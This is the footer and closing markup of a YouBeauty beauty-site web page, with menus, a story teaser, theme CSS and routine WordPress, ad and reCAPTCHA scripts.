	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697548723477a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fYO241Lraio2MhTlbyOD3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769293942217');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>